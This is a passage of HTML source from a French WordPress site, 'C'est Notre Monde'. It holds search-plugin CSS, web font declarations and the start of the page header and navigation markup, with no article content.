Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="wp-singular post-template post-template-page-templates post-template-full-width post-template-page-templatesfull-width-php single single-post postid-4418 single-format-standard wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
